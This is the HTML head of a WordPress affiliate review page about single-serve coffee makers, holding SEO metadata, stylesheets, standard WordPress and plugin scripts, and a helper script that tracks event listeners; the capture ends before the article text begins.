

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdecafcoffee.com/best-single-serve-coffee-makers/
body_size: 60435
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Best Single Serve Coffee Makers: In-Depth Review</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bestdecafcoffee.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Best single serve coffee maker whether you prefer to use freshly ground coffee or like to try a pod-based machine, most machines we explored" />
	<link rel="canonical" href="https://bestdecafcoffee.com/best-single-serve-coffee-makers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Single Serve Coffee Makers: In-Depth Review" />
	<meta property="og:description" content="Best single serve coffee maker whether you prefer to use freshly ground coffee or like to try a pod-based machine, most machines we explored" />
	<meta property="og:url" content="https://bestdecafcoffee.com/best-single-serve-coffee-makers/" />
	<meta property="og:site_name" content="Best Decaf Coffee" />
	<meta property="article:published_time" content="2023-02-07T02:49:41+00:00" />
	<meta property="article:modified_time" content="2023-02-10T04:56:46+00:00" />
	<meta property="og:image" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T212358.492-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Bestdecafcoffee">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="16 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; Feed" href="https://bestdecafcoffee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; Comments Feed" href="https://bestdecafcoffee.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestdecafcoffee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/components/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/patterns/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-cgb-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/includes/amalinkspro/dist/blocks.style.build.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{border: 1px solid #000000;} .i2-pros-cons-wrapper .i2-pros{border-right: 1px solid #000000 !important;} .i2-pros-cons-wrapper .i2-pros::before, .i2-pros-cons-wrapper .i2-cons::before {content: '';position: absolute;width: 100%;bottom: 0px;z-index: -1;-webkit-box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55) !important;box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55)!important; } .i2-pros-cons-wrapper .i2-pros-title::before, .i2-pros-cons-wrapper .i2-cons-title::before {content: '';position: absolute;top: 40px;bottom: 0px;width: 1px;left: 0;z-index: -1;background-color: transparent; -webkit-box-shadow: -4px 3px 10px 0px #d4d4d4 !important;box-shadow: -4px 3px 10px 0px #d4d4d4!important; } .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amalinkspro-tables-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/css/amalinkspro-tables-public.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/css/amalinkspro-public.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='azonpress_public_css-css' href='https://bestdecafcoffee.com/wp-content/plugins/azonpress/public/css/azonpress_public.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bestdecafcoffee.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bestdecafcoffee.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/nomad/demo_style.css?ver=10.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/js/amalinkspro-tables-public-min.js?ver=1.3.4" id="amalinkspro-tables-js"></script>
<script type="text/javascript" id="amalinkspro-js-extra">
/* <![CDATA[ */
var objectL10n = {"reviews":"View Ratings and Reviews"};
var ALPvars = {"page_id":"349","IsAdminSide":"0","AlpNoAPI":"noapi","EventTrackingEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/js/amalinkspro-public-min.js?ver=1.5.7" id="amalinkspro-js"></script>
<link rel="https://api.w.org/" href="https://bestdecafcoffee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestdecafcoffee.com/wp-json/wp/v2/posts/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdecafcoffee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://bestdecafcoffee.com/?p=349' />
<link rel="alternate" type="application/json+oembed" href="https://bestdecafcoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-single-serve-coffee-makers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bestdecafcoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-single-serve-coffee-makers%2F&#038;format=xml" />
<style type="text/css" class="amalinkspro-table-css"></style><script type="text/javascript">
           var ajaxurl = "https://bestdecafcoffee.com/wp-admin/admin-ajax.php";
         </script><script>var amalinkspro_plugin_url = "https://bestdecafcoffee.com/wp-content/plugins";</script><style type="text/css" class="amalinkspro-user-css">body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link{background:#0fe204;color:#ffffff!important;border-color:#000000!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link:hover, body .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link:hover{background:#ffc800!important;color:#000!important;border-color:#9c7e31!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link {font-size:14px;font-weight:bold;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3a49dd9dad","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"3a49dd9dad","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        //         (function() {
        //     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
        //         .then(function (response) {
        //             return response.text();
        //         })
        //         .then(function (text) {
        //             eval(text);
        //             window.EventListeners = EventListeners;
        //         });
        // })(window);

        // ================================================== GLOBAL LISTENER CONTAINER
        var EventListeners = {
            listeners : [],
            forEach : function loopEventListeners(callback) {
                for (var i = 0; i < EventListeners.listeners.length; i++) {
                    var listener = EventListeners.listeners[i];
                    callback(listener, i);
                }
            },
            get : function getEventListeners(selector) {
                var result = [];
                EventListeners.forEach(function (listener) {
                    switch (typeof selector) {
                        case "object":
                            if (listener.target == selector) {
                                result.push(listener);
                            }
                            break;
                        case "string":
                            if (listener.type == selector) {
                                result.push(listener);
                            }
                            break;
                    }
                });
                return result;
            },
            add : function logEventListener(listener) {
                EventListeners.listeners.push(listener);
            },
            remove : function removeEventListener(victimListener) {
                EventListeners.forEach(function (listener, index) {
                    if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
                        EventListeners.listeners.splice(index, 1);
                    }
                });
            },
        };


        // ================================================== EVENT LISTENER OBJECT
        function EventListener() {
            this.target         = null;
            this.type           = null;
            this.callback       = null;
            this.options        = null;
            this.useCapture     = null;
            this.wantsUntrusted = null;
            this.parseArgs.apply(this, Array.from(arguments));
        }

        EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
            if (arguments.length < 3) {
                return;
            }
            this.target   = target;
            this.type     = type;
            this.callback = callback;
            switch (arguments.length) {
                case 4:
                    switch (typeof arguments[3]) {
                        case "object":
                            this.options = arguments[3];
                            break;
                        case "boolean":
                            this.useCapture = arguments[3];
                            break;
                    }
                    break;
                case 5:
                    if (typeof args[3] == "boolean") {
                        this.useCapture = arguments[3];
                        this.wantsUntrusted = arguments[4];
                    }
                    break;
            }
        };

        EventListener.prototype.remove = function removeEventListener() {
            if (this.options) {
                this.target.removeEventListener(this.type, this.callback, this.options);
                EventListeners.remove(this);
            } else if (this.useCapture != null) {
                if (this.wantsUntrusted != null) {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
                    EventListeners.remove(this);
                } else {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture);
                    EventListeners.remove(this);
                }
            } else {
                this.target.removeEventListener(this.type, this.callback);
                EventListeners.remove(this);
            }
        };

        // ================================================== NATIVE API

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
        EventTarget.prototype.addEventListener = function (addEventListener) {
            //console.warn("EventTarget.prototype.addEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    // EventTarget.addEventListener(type, callback)
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        addEventListener.call(evtList.target, evtList.type, evtList.callback);
                        //console.log(evtList.callback);
                        EventListeners.add(evtList);
                        return evtList;
                    // EventTarget.addEventListener(type, callback, options)
                    // EventTarget.addEventListener(type, callback, useCapture)
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.add(evtList);
                                return evtList;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.add(evtList);
                                return evtList;
                        }
                        break;
                    // EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
                    case 4:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        if (typeof arguments[2] == "boolean") {
                            evtList.useCapture     = arguments[2];
                            evtList.wantsUntrusted = arguments[3];
                            addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
                            EventListeners.add(evtList);
                            return evtList;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.addEventListener);

